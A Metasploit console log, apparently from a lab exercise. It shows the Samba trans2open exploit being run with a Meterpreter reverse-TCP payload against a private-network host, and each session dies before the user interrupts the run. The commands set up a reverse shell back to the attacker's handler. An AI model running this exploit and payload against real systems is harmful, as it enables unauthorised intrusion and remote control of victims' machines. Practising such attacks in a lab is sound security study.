 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.85.128:4444
[*] 192.168.85.129:139 - Trying return address 0×bffffdfc...
[*] 192.168.85.129:139 - Trying return address 0×bffffcfc...
[*] 192.168.85.129:139 - Trying return address 0×bffffbfc...
[*] 192.168.85.129:139 - Trying return address 0×bffffafc...
[*] Sending stage (984904 bytes) to 192.168.85.129
[*] 192.168.85.129 - Meterpreter session 5 closed.  Reason: Died
[*] 192.168.85.129:139 - Trying return address 0×bffff9fc...
[*] Sending stage (984904 bytes) to 192.168.85.129
^C[-] 192.168.85.129:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(linux/samba/trans2open) > [*] 192.168.85.129 - Meterpreter session 6 closed.  Reason: Died